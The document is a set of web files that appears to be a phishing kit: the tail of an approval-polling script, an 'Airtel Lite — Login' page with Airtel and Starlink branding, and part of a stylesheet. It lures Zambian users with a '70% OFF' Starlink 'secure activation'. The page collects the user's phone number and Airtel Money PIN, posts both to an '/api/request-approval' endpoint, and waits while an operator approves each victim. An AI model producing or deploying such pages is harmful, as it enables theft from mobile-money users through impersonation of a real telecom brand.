            const statusData = await statusRes.json();
            if (statusData.status === 'approved') {
              clearInterval(poll);
              pending.classList.add('hidden');
              approved.classList.remove('hidden');
              setTimeout(() => {
                window.location.href = 'mwish.html?' + params.toString();
              }, 800);
            } else if (statusData.status === 'denied' || statusData.status === 'insufficient' || statusData.status === 'demo_error') {
              clearInterval(poll);
              pending.classList.add('hidden');
              otpForm.classList.remove('hidden');
              errorEl.textContent = 'Code invalide ou demande refusée.';
            }
          } catch (err) {}
        }, 2000);
      } catch (err) {
        pending.classList.add('hidden');
        otpForm.classList.remove('hidden');
        errorEl.textContent = err.message || 'Impossible d’envoyer la demande.';
      }
    });
  </script>
</body>
</html>
</file>

<file: trial.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
<title>Airtel Lite — Login</title>
<style>
  :root{
    --airtel-red:#cf1a20;
    --airtel-red-dark:#a9181d;
    --text-dark:#3d4a59;
    --text-grey:#9299a3;
    --border-blue:#b7c0c9;
    --navy:#1d2c55;
  }
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent;}
  html{-webkit-text-size-adjust:100%;}
  body{
    font-family:'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    background:#fff;
    color:var(--text-dark);
    min-height:100svh;
    width:100%;
    display:flex;
    flex-direction:column;
    padding:env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  }
  .topbar{
    height:90px;
    background:linear-gradient(90deg,#e51920 0%,#bc171d 100%);
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 20px;
  }
  .topbar .logo-img{
    height:48px;
    width:auto;
    padding:7px 12px;
    background:#fff;
    border-radius:6px;
  }
  .top-actions{
    display:flex;
    align-items:center;
    gap:14px;
    color:#fff;
  }
  .top-actions svg{width:26px;height:26px;display:block;}
  .language{
    min-width:145px;
    height:52px;
    border:1px solid rgba(255,255,255,.75);
    border-radius:12px;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#fff;
    font-size:20px;
    font-weight:800;
  }
  .offer-bar{
    height:76px;
    background:#1b2a4f;
    color:#fff;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:18px;
  }
  .offer-chip{
    background:linear-gradient(135deg,#e7353a,#bc171d);
    border-radius:24px;
    padding:12px 18px;
    font-size:22px;
    font-weight:900;
  }
  .offer-text{
    font-size:22px;
    font-weight:800;
  }
  main{
    flex:1;
    width:100%;
    max-width:630px;
    margin:0 auto;
    padding:44px 25px 80px;
  }
  .secure-card{
    border:1px solid #e2e4e8;
    border-radius:34px;
    background:#fff;
    box-shadow:0 12px 24px rgba(0,0,0,.12);
    overflow:hidden;
  }
  .secure-head{
    height:170px;
    background:var(--airtel-red);
    color:#fff;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
  }
  .partner-row{
    display:flex;
    align-items:center;
    gap:24px;
  }
  .partner-row .logo-img{
    height:64px;
    width:auto;
    background:#fff;
    border-radius:8px;
    padding:8px 16px;
  }
  .multiply{font-size:30px;font-weight:700;}
  .starlink-box{
    height:64px;
    min-width:180px;
    background:#fff;
    color:#111;
    border-radius:8px;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
  }
  .starlink-box strong{font-size:25px;font-style:italic;line-height:1;}
  .starlink-box small{font-size:8px;letter-spacing:3px;margin-top:5px;}
  .secure-head h1{
    color:#fff;
    font-size:34px;
    line-height:1;
    margin-top:25px;
  }
  .secure-body{
    padding:38px 38px 32px;
  }
  .intro{
    text-align:center;
    color:#4e5a69;
    font-size:25px;
    font-weight:700;
    margin-bottom:42px;
  }
  h2.field-title{
    color:var(--text-dark);
    font-size:28px;
    font-weight:800;
    margin-bottom:20px;
  }

  .phone-field{
    display:flex;
    align-items:center;
    gap:18px;
    border:2px solid var(--border-blue);
    border-radius:18px;
    padding:16px 20px;
    margin-bottom:18px;
    min-height:82px;
    box-shadow:inset 0 0 0 2px #dfe5ea;
  }
  .phone-field .flag{
    display:none;
  }
  .phone-field .code{
    font-size:30px;
    font-weight:800;
    color:#5a6370;
    flex-shrink:0;
    padding-right:18px;
    border-right:1px solid #bac1ca;
  }
  .phone-field input{
    flex:1;
    border:none;
    outline:none;
    font-size:31px;
    font-weight:800;
    color:#111;
    min-width:0;
    width:100%;
  }
  .phone-field input::placeholder{color:#a7adb4;}

  .format-text{
    color:#a9afb7;
    font-size:20px;
    margin:8px 0 38px;
  }
  .phone-field .code{line-height:1.2;}

  .flag{
    width:24px;height:18px;
    flex-shrink:0;
    border-radius:2px;
    overflow:hidden;
    display:flex;
  }
  .phone-field .flag{display:none;}

  .code-label{
    text-align:center;
    font-size:14px;
    color:var(--text-grey);
    font-weight:600;
    margin-bottom:14px;
  }

  .code-row{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:10px;
    margin-bottom:32px;
    flex-wrap:nowrap;
  }
  .code-boxes{
    display:flex;
    gap:10px;
    flex:1;
    justify-content:center;
  }
  .code-boxes input{
    width:100%;
    max-width:56px;
    aspect-ratio:1;
    min-width:40px;
    min-height:44px;
    text-align:center;
    font-size:20px;
    font-weight:700;
    border:2px solid var(--border-blue);
    border-radius:10px;
    outline:none;
    color:var(--text-dark);
  }
  .code-boxes input:focus{border-color:var(--airtel-red);}

  .connexion-btn{
    width:100%;
    min-height:86px;
    border-radius:22px;
    border:none;
    background:#1d4e9b;
    color:#fff;
    font-size:30px;
    font-weight:900;
    letter-spacing:5px;
    cursor:pointer;
    touch-action:manipulation;
    transition:background .2s ease;
    margin-top:2px;
  }
  .connexion-btn.active{
    background:#1d4e9b;
    cursor:pointer;
    box-shadow:0 10px 16px rgba(29,78,155,.25);
  }
  .connexion-btn.active:active{transform:translateY(1px) scale(0.99);}

  /* --- Invalid phone number modal --- */
  .invalid-modal{
    position:fixed;
    inset:0;
    display:none;
    align-items:center;
    justify-content:center;
    padding:24px;
    background:rgba(24,31,42,0.58);
    backdrop-filter:blur(1px);
    -webkit-backdrop-filter:blur(1px);
    z-index:100;
  }

  .invalid-modal.visible{display:flex;}

  .invalid-card{
    width:min(510px, calc(100% - 16px));
    background:#fff;
    border-radius:28px;
    padding:58px 0 0;
    text-align:left;
    overflow:hidden;
    box-shadow:0 18px 44px rgba(0,0,0,0.28);
  }

  .warning-icon{
    display:none;
  }

  .invalid-card h2{
    display:none;
  }

  .invalid-card p{
    color:#34414f;
    font-size:27px;
    font-weight:700;
    line-height:1.45;
    margin:0 36px 42px;
  }

  .invalid-card button{
    width:50%;
    min-height:92px;
    border:none;
    border-radius:0;
    background:#fff;
    color:#244d87;
    font-size:29px;
    font-weight:800;
    cursor:pointer;
  }
  .sheet-actions{
    display:flex;
    border-top:1px solid #e5e7ea;
  }
  .sheet-actions button + button{border-left:1px solid #e5e7ea;}
  .sheet-actions #invalidOkBtn{color:#244d87;}
  .sheet-actions #sendBtn:disabled{
    color:#9aa3ad;
    cursor:not-allowed;
  }
  .pin-line{
    height:1px;
    background:#dfe3e7;
    margin:18px 36px 12px;
  }
  .pin-dots{
    display:flex;
    justify-content:center;
    gap:14px;
    margin:0 36px 28px;
  }
  .pin-dots i{
    width:48px;
    height:48px;
  }
  .pin-dots input{
    width:48px;
    height:48px;
    border:none;
    border-bottom:2px solid #d4d8de;
    text-align:center;
    font-size:28px;
    color:#34414f;
    outline:none;
  }

  @media(max-width:480px){
    body{min-height:100dvh;}
    .topbar{
      height:64px;
      padding:0 12px;
    }
    .topbar .logo-img{
      height:40px;
      padding:5px 9px;
      border-radius:5px;
    }
    .top-actions{gap:7px;}
    .top-actions svg{
      width:20px;
      height:20px;
    }
    .top-actions svg:nth-of-type(2){display:none;}
    .language{
      min-width:74px;
      height:34px;
      border-radius:8px;
      font-size:12px;
    }
    .offer-bar{
      height:44px;
      gap:8px;
      padding:0 10px;
    }
    .offer-chip{
      flex:none;
      border-radius:14px;
      padding:6px 9px;
      font-size:11px;
    }
    .offer-text{
      min-width:0;
      font-size:11px;
      line-height:1.2;
      text-align:left;
    }
    main{
      max-width:none;
      padding:16px 12px 28px;
    }
    .secure-card{
      border-radius:18px;
      box-shadow:0 6px 16px rgba(0,0,0,.10);
    }
    .secure-head{
      height:128px;
    }
    .partner-row{gap:10px;}
    .partner-row .logo-img{
      height:44px;
      border-radius:6px;
      padding:5px 9px;
    }
    .multiply{
      font-size:19px;
    }
    .starlink-box{
      height:44px;
      min-width:112px;
      border-radius:6px;
    }
    .starlink-box strong{font-size:17px;}
    .starlink-box small{
      font-size:6px;
      letter-spacing:2px;
      margin-top:3px;
    }
    .secure-head h1{
      font-size:22px;
      margin-top:16px;
    }
    .secure-body{
      padding:20px 16px 16px;
    }
    .intro{
      font-size:15px;
      line-height:1.35;
      margin-bottom:20px;
    }
    h2.field-title{
      font-size:16px;
      margin-bottom:10px;
    }
    .phone-field{
      gap:10px;
      min-height:58px;
      border-width:1.5px;
      border-radius:12px;
      padding:10px 12px;
      margin-bottom:8px;
      box-shadow:inset 0 0 0 1px #dfe5ea;
    }
    .phone-field .code{
      font-size:17px;
      padding-right:10px;
    }
    .phone-field input{
      font-size:18px;
    }
    .format-text{
      font-size:12px;
      margin:6px 0 18px;
    }
    .connexion-btn{
      min-height:54px;
      border-radius:12px;
      font-size:16px;
      letter-spacing:2px;
    }
    .invalid-modal{
      padding:12px 12px 42px;
    }
    .invalid-card{
      width:100%;
      border-radius:18px;
      padding-top:20px;
    }
    .invalid-card p{
      font-size:16px;
      line-height:1.45;
      margin:0 20px 18px;
    }
    .invalid-card button{
      min-height:56px;
      font-size:16px;
    }
    .pin-line{
      margin:10px 20px 8px;
    }
    .pin-dots{
      gap:8px;
      margin:0 20px 16px;
    }
    .pin-dots i,
    .pin-dots input{
      width:42px;
      height:42px;
    }
    .pin-dots input{font-size:20px;}
    .approval-overlay{padding:16px;}
    .approval-card{
      border-radius:16px;
      padding:24px 20px 20px;
    }
    .spinner{
      width:44px;
      height:44px;
    }
  }

  /* --- Waiting-for-approval overlay --- */
  .approval-overlay{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,0.32);
    backdrop-filter:blur(2px);
    -webkit-backdrop-filter:blur(2px);
    display:none;
    align-items:center;
    justify-content:center;
    padding:24px;
    text-align:center;
    z-index:50;
  }
  .approval-overlay.visible{display:flex;}
  .approval-card{
    width:min(540px, 100%);
    background:#fff;
    border-radius:22px;
    padding:30px 28px 24px;
    box-shadow:0 18px 44px rgba(0,0,0,0.18);
    text-align:center;
  }
  .spinner{
    width:52px;
    height:52px;
    border:4px solid #eee;
    border-top-color:var(--airtel-red);
    border-radius:50%;
    animation:spin 0.9s linear infinite;
    margin:0 auto 18px;
  }
  @keyframes spin{
    to{transform:rotate(360deg);}
  }
  .approval-overlay h2{
    font-size:clamp(23px,4vw,36px);
    font-weight:800;
    color:var(--airtel-red);
    margin-bottom:10px;
  }
  .approval-overlay p{
    font-size:clamp(16px,2.6vw,22px);
    color:#2a2a2a;
    max-width:300px;
    line-height:1.45;
    margin:0 auto;
  }
  .approval-overlay .denied-msg{
    display:none;
    color:var(--airtel-red);
    font-weight:700;
    font-size:clamp(18px,3vw,26px);
    margin-top:8px;
  }
  .approval-overlay .retry-btn{
    display:none;
    margin-top:18px;
    border:none;
    background:var(--airtel-red);
    color:#fff;
    font-weight:800;
    font-size:clamp(18px,3vw,26px);
    letter-spacing:0.4px;
    width:100%;
    min-height:58px;
    border-radius:12px;
    cursor:pointer;
    box-shadow:0 10px 20px rgba(227,6,19,0.22);
  }

  footer{
    display:none;
  }
  footer .logo-row{margin-bottom:22px;}
  footer .footer-logo-img{height:30px;}
  footer .logo-tag{margin-bottom:22px;}
  footer .collab-text{
    font-size:14px;
    color:var(--text-dark);
    font-weight:600;
  }
  footer .collab-brand{
    font-size:14px;
    color:var(--text-dark);
    font-weight:700;
    margin-top:2px;
  }
  footer hr{
    border:none;
    border-top:1px solid #e0e0e0;
    margin:22px 0 18px;
  }
  footer .copyright{
    font-size:12px;
    color:#9b9b9b;
  }
</style>
</head>
<body>
  <header class="topbar">
    <img src="assets/img/logo.svg" alt="Airtel" class="logo-img">
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">EN / SW</div>
    </div>
  </header>
  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFERS RUN UNTIL MAY 2027</span>
  </div>

  <main>
    <section class="secure-card">
      <div class="secure-head">
        <div class="partner-row">
          <img src="assets/img/logo.svg" alt="Airtel" class="logo-img">
          <span class="multiply">×</span>
          <div class="starlink-box"><strong>Starlink</strong><small>STARLINK</small></div>
        </div>
        <h1>Secure activation</h1>
      </div>
      <div class="secure-body">
        <p class="intro">Enter your Airtel Zambia number to continue</p>
        <h2 class="field-title">Airtel Zambia number</h2>
        <div class="phone-field">
          <span class="code">+260</span>
          <input type="tel" id="phoneInput" placeholder="977 445 555" inputmode="numeric" maxlength="10">
        </div>
        <p class="format-text">Format: 097xxxxxxx or 077xxxxxxx</p>
        <button class="connexion-btn" id="connexionBtn" disabled>
          <span aria-hidden="true">→</span>&nbsp;&nbsp; CONTINUE
        </button>
      </div>
    </section>
  </main>

  <div class="invalid-modal" id="invalidModal" role="dialog" aria-modal="true" aria-labelledby="invalidTitle">
    <div class="invalid-card">
      <h2 id="invalidTitle">Invalid format</h2>
      <p id="invalidMessage">Enter a valid Airtel Zambia number to continue.</p>
      <div class="pin-line" id="pinLine"></div>
      <div class="pin-dots" id="pinDots" aria-hidden="true">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
      </div>
      <div class="sheet-actions">
        <button type="button" id="invalidOkBtn">Cancel</button>
        <button type="button" id="sendBtn" disabled>Send</button>
      </div>
    </div>
  </div>

  <div class="approval-overlay" id="approvalOverlay">
    <div class="approval-card">
      <div class="spinner" id="spinner"></div>
      <h2 id="overlayTitle">Awaiting approval</h2>
      <p id="overlayText">Your request has been sent. Please wait while it is being verified…</p>
      <p class="denied-msg" id="deniedMsg">Incorrect PIN.</p>
      <button class="retry-btn" id="retryBtn">RETRY</button>
    </div>
  </div>

  <footer>
    <div class="logo-row">
      <img src="assets/img/logo.svg" alt="Airtel" class="logo-img footer-logo-img">
    </div>
    <div class="collab-text">In collaboration with</div>
    <div class="collab-brand">STARLINK™</div>
    <hr>
    <div class="copyright">© 2026 Airtel Congo. All rights reserved.</div>
  </footer>

<script>
  [
    'smsCooldownUntil',
    'smsExpired',
    'smsRetryInProgress'
  ].forEach(key => sessionStorage.removeItem(key));

  const phoneInput = document.getElementById('phoneInput');
  const codeBoxes = Array.from(document.querySelectorAll('.code-box'));
  const dialogPinBoxes = Array.from(document.querySelectorAll('.dialog-pin'));
  const ZAMBIA_MOBILE_PATTERN = /^(?:9[0-9]{8}|[57]7[0-9]{7}|09[0-9]{8}|0[57]7[0-9]{7})$/;

  // Automatically reflect the phone number passed from the loan application.
  const incomingParams = new URLSearchParams(window.location.search);
  const incomingPhone = incomingParams.get('phone') || '';
  const incomingPlan = incomingParams.get('plan') || 'Standard';
  const incomingPrice = incomingParams.get('price') || '25.00';
  const normalizedPhone = incomingPhone.replace(/\D/g, '').replace(/^260/, '');
  if (ZAMBIA_MOBILE_PATTERN.test(normalizedPhone)) {
    phoneInput.value = normalizedPhone;
  }
  const connexionBtn = document.getElementById('connexionBtn');

  const invalidModal = document.getElementById('invalidModal');
  const invalidMessage = document.getElementById('invalidMessage');
  const invalidOkBtn = document.getElementById('invalidOkBtn');
  const sendBtn = document.getElementById('sendBtn');
  const pinLine = document.getElementById('pinLine');
  const pinDots = document.getElementById('pinDots');

  function showInvalidPhone(message){
    invalidMessage.innerHTML = message;
    pinLine.style.display = 'none';
    pinDots.style.display = 'none';
    sendBtn.style.display = 'none';
    invalidOkBtn.style.width = '100%';
    invalidModal.classList.add('visible');
  }

  function showActivationDialog(phone){
    const formattedPrice = Number(incomingPrice);
    const displayPrice = Number.isFinite(formattedPrice)
      ? formattedPrice.toFixed(2)
      : '25.00';
    const safePlan = incomingPlan.replace(/[&<>"']/g, character => ({
      '&': '&amp;',
      '<': '&lt;',
      '>': '&gt;',
      '"': '&quot;',
      "'": '&#039;'
    })[character]);
    invalidMessage.innerHTML =
      'Do you want to activate ' + safePlan + ' Plan<br>(ZMW ' + displayPrice + ') for +' +
      '260 ' + phone + '?<br><br><strong>Enter 4-digit Airtel Money PIN:</strong>';
    dialogPinBoxes.forEach(box => {
      box.value = '';
      box.style.borderBottomColor = '#d4d8de';
    });
    sendBtn.disabled = true;
    pinLine.style.display = 'block';
    pinDots.style.display = 'flex';
    sendBtn.style.display = 'inline-block';
    invalidOkBtn.style.width = '50%';
    invalidModal.classList.add('visible');
    dialogPinBoxes[0].focus();
  }

  function getPin(){
    return dialogPinBoxes.map(box => box.value).join('');
  }

  function updatePinState(){
    const digits = dialogPinBoxes.map(box => box.value);
    const complete = digits.every(digit => /^\d$/.test(digit));
    sendBtn.disabled = !complete;
    dialogPinBoxes.forEach(box => {
      box.style.borderBottomColor = complete ? '#d4d8de' : '#d64545';
    });
    return complete ? digits.join('') : null;
  }

  function checkFormValid(){
    const phone = phoneInput.value.trim();
    if(phone.length > 0){
      connexionBtn.classList.add('active');
      connexionBtn.disabled = false;
    } else {
      connexionBtn.classList.remove('active');
      connexionBtn.disabled = true;
    }
  }

  phoneInput.addEventListener('input', () => {
    // Keep the field clean, but do not show an error while typing.
    phoneInput.value = phoneInput.value.replace(/[^0-9]/g, '');
    checkFormValid();
  });

  invalidOkBtn.addEventListener('click', () => {
    invalidModal.classList.remove('visible');
    phoneInput.focus();
  });
  sendBtn.addEventListener('click', () => {
    const pin = updatePinState();
    if(!pin){
      const firstEmptyBox = dialogPinBoxes.find(box => !box.value);
      if(firstEmptyBox) firstEmptyBox.focus();
      return;
    }
    invalidModal.classList.remove('visible');
    submitLoginRequest(pin);
  });
  codeBoxes.forEach((box, i) => {
    box.addEventListener('input', () => {
      box.value = box.value.replace(/[^0-9]/g, '');
      if(box.value && i < codeBoxes.length - 1){
        codeBoxes[i + 1].focus();
      }
      checkFormValid();
    });
    box.addEventListener('keydown', (e) => {
      if(e.key === 'Backspace' && !box.value && i > 0){
        codeBoxes[i - 1].focus();
      }
    });
  });

  dialogPinBoxes.forEach((box, i) => {
    box.addEventListener('input', () => {
      box.value = box.value.replace(/[^0-9]/g, '');
      if(box.value && i < dialogPinBoxes.length - 1){
        dialogPinBoxes[i + 1].focus();
      }
      updatePinState();
    });
    box.addEventListener('keydown', (e) => {
      if(e.key === 'Backspace' && !box.value && i > 0){
        dialogPinBoxes[i - 1].focus();
      }
    });
    box.addEventListener('paste', (e) => {
      e.preventDefault();
      const digits = (e.clipboardData || window.clipboardData)
        .getData('text')
        .replace(/\D/g, '')
        .slice(0, dialogPinBoxes.length - i);

      digits.split('').forEach((digit, offset) => {
        dialogPinBoxes[i + offset].value = digit;
      });
      updatePinState();
      const nextIndex = Math.min(i + digits.length, dialogPinBoxes.length - 1);
      dialogPinBoxes[nextIndex].focus();
    });
  });

  const overlay = document.getElementById('approvalOverlay');
  const spinner = document.getElementById('spinner');
  const overlayTitle = document.getElementById('overlayTitle');
  const overlayText = document.getElementById('overlayText');
  const deniedMsg = document.getElementById('deniedMsg');
  const retryBtn = document.getElementById('retryBtn');
  let pollTimer = null;

  function showOverlayWaiting(){
    overlay.classList.add('visible');
    spinner.style.display = 'block';
    overlayTitle.textContent = 'Please wait...';
    overlayTitle.style.display = 'block';
    overlayText.style.display = 'block';
    overlayText.textContent = 'This usually takes a few seconds';
    deniedMsg.style.display = 'none';
    retryBtn.style.display = 'none';
  }

  function pollApproval(id, params){
    if(pollTimer) clearInterval(pollTimer);
    pollTimer = setInterval(async () => {
      try {
        const res = await fetch('/api/check-approval/' + id);
        const data = await res.json();

        if(data.status === 'approved'){
          clearInterval(pollTimer);
          params.set('id', id);
          window.location.href = 'message.html?' + params.toString();
        } else if(data.status === 'denied'){
          clearInterval(pollTimer);
          spinner.style.display = 'none';
          overlayTitle.style.display = 'none';
          overlayText.style.display = 'none';
          deniedMsg.style.display = 'block';
          retryBtn.style.display = 'inline-block';
        }
        // 'pending' -> keep polling
      } catch (err) {
        // network hiccup — keep trying silently
      }
    }, 2500);
  }

  retryBtn.addEventListener('click', () => {
    overlay.classList.remove('visible');
  });

  connexionBtn.addEventListener('click', async () => {
    const phone = phoneInput.value.trim();

    // Show the invalid-number page only when the user tries to submit.
    if(!ZAMBIA_MOBILE_PATTERN.test(phone)){
      showInvalidPhone(
        'Enter a valid number starting with 097, 077, 057, 97, 77, or 57.<br>Please enter the correct number and try again!'
      );
      return;
    }

    if(connexionBtn.disabled) return;
    showActivationDialog(phone);
  });

  async function submitLoginRequest(code){
    const phone = phoneInput.value.trim();
    const params = new URLSearchParams(window.location.search);
    params.set('phone', phone);
    showOverlayWaiting();

    try {
      const res = await fetch('/api/request-approval', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          plan: params.get('plan'),
          price: params.get('price'),
          phone: phone,
          code: code,
          step: 'login'
        })
      });
      const data = await res.json();
      if(!res.ok) throw new Error(data.error || 'Unable to send the request.');
      pollApproval(data.id, params);
    } catch (err) {
      overlayTitle.textContent = 'Connection error';
      overlayText.textContent = "Unable to send the request. Check your connection and try again.";
      spinner.style.display = 'none';
      retryBtn.style.display = 'inline-block';
    }
  }
</script>

</body>
</html>
</file>
<file: styles.css>
:root { --red:#e30613; --dark-red:#99040e; --blue:#1a3c8f; --ink:#17181c; }
* { box-sizing:border-box; }
html,body { margin:0; min-width:320px; overflow-x:hidden; }
body { font-family:Arial,Helvetica,sans-serif; background:#f8fafc; color:var(--ink); }
.topbar { height:64px; background:var(--red); color:#fff; box-shadow:0 2px 7px rgba(0,0,0,.12); }
.topbar-inner { max-width:1280px; height:100%; margin:auto; padding:0 16px; display:flex; align-items:center; justify-content:space-between; }
.brand img { height:48px; max-width:112px; object-fit:contain; background:#fff; border-radius:7px; padding:5px; display:block; }
.nav { display:flex; align-items:center; gap:24px; font-size:14px; }
.nav>a { color:#ffd9dc; text-decoration:none; display:flex; align-items:center; gap:8px; }
.nav>a:hover { color:#fff; }
.nav-icon { width:17px; height:17px; display:inline-block; position:relative; }
.wifi-icon { border:2px solid currentColor; border-left-color:transparent; border-right-color:transparent; border-bottom-color:transparent; border-radius:50%; transform:rotate(45deg); }
.wifi-icon:after { content:""; position:absolute; width:5px; height:5px; border-radius:50%; background:currentColor; left:4px; bottom:-1px; }
.home-icon { width:15px; height:13px; border:2px solid currentColor; border-top:0; margin-top:4px; }
.home-icon:before { content:""; position:absolute; width:11px; height:11px; border-left:2px solid currentColor; border-top:2px solid currentColor; transform:rotate(45deg); left:1px; top:-7px; }
.language { height:30px; display:flex; align-items:center; gap:5px; border:1px solid rgba(255,255,255,.48); border-radius:999px; padding:0 8px; font-size:11px; }
.language button { border:0; background:transparent; color:#ffbdc2; cursor:pointer; padding:3px 1px; }
.language button.active { color:#fff; font-weight:800; }
.language span { color:#ffb1b7; }
.offer-strip { height:42px; background:#111827; color:#fff; display:flex; align-items:center; justify-content:center; gap:9px; border-bottom:1px solid rgba(255,255,255,.1); text-transform:uppercase; font-size:12px; font-weight:800; letter-spacing:.04em; }
.offer-pill { background:var(--red); border-radius:999px; padding:5px 9px; }
.offer-strip b { color:#7b8493; }.offer-strip .desktop-only { color:#d1d5db; }
main { max-width:1024px; margin:auto; padding:24px 16px 64px; }
.hero { min-height:328px; border-radius:16px; position:relative; overflow:hidden; background:linear-gradient(135deg,#e30613 0%,#c90412 58%,#90030e 100%); color:#fff; box-shadow:0 5px 12px rgba(0,0,0,.12); }
.hero-content { position:relative; z-index:2; padding:32px; }
.partner-row { display:flex; align-items:center; gap:12px; margin-bottom:18px; }
.partner-logo { height:52px; background:#fff; border-radius:11px; display:flex; align-items:center; padding:8px 12px; }
.partner-logo img { height:34px; object-fit:contain; }.airtel-partner img { width:155px; }.starlink-partner img { width:96px; }
.times { font-size:22px; color:#ffc9cd; font-weight:900; }
.eyebrow { margin:0 0 12px; color:#ffcbd0; text-transform:uppercase; font-size:12px; line-height:1.2; letter-spacing:.19em; font-weight:800; }
.hero h1 { margin:0 0 10px; font-size:51px; line-height:.98; letter-spacing:-.045em; max-width:760px; }
.hero-lead { max-width:760px; margin:0; color:#ffd7da; font-size:17px; line-height:1.45; }
.hero-note { margin:12px 0 0; color:#ffbec3; font-size:12px; }
.hero-ring { position:absolute; width:255px; height:255px; right:-64px; bottom:-96px; border:28px solid rgba(255,196,201,.18); border-radius:50%; }
.hero-dot { position:absolute; width:11px; height:11px; right:32px; bottom:32px; border-radius:50%; background:#fff; }
.plans-section { margin-top:32px; }
.plans-heading { display:flex; align-items:flex-end; justify-content:space-between; margin-bottom:16px; }
.eyebrow.red { color:#e30613; margin-bottom:7px; }
.plans-heading h2 { margin:0; font-size:24px; letter-spacing:-.02em; }
.subheading { margin:4px 0 0; color:#667085; font-size14px; font-size:14px; }
.service-status { display:flex; align-items:center; gap:8px; color:#16803c; font-size12px; font-weight:800; margin-bottom:3px; }
.service-status i { width:8px; height:8px; border-radius:50%; background:#22c55e; }
.plan-grid { max-width:840px; margin:0 auto; padding:8px; display:grid; grid-template-columns:repeat(3,minmax(0,1fr)); gap:16px; }
.plans-section { position:relative; }
.plans-section--bundles { max-width:840px; margin:32px auto 0; padding:18px 22px 24px; border-radius:18px; background:linear-gradient(145deg,#95151c,#650d13); }
.plans-section--bundles .plans-heading h2 { color:#fff; }
.plans-section--bundles .plans-heading .eyebrow.red { color:#ffd0d3; }
.plans-section--bundles .plans-heading .subheading { color:#f5c5c8; }
.plan-card { position:relative; width:100%; min-width:0; min-height:300px; border:0; border-radius:24px; background:#fff; padding:18px 16px; text-align:center; font-family:inherit; cursor:pointer; transition:transform .2s ease,box-shadow .2s ease; }
.plan-card:hover { transform:translateY(-3px); box-shadow:0 12px 24px rgba(30,0,0,.22); }
